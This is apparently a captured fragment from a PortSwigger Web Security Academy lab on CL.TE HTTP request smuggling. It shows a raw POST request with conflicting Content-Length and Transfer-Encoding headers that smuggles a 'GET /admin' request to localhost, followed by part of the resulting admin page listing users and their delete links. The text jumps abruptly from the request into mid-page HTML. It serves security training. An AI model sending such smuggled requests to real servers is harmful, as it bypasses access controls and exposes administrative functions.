 POST / HTTP/1.1
Host: ac281fa51e171f3e80234adf00da00a7.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=lkZNiqMVzpGe4hIBlo68tFsISNjEO7j7
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>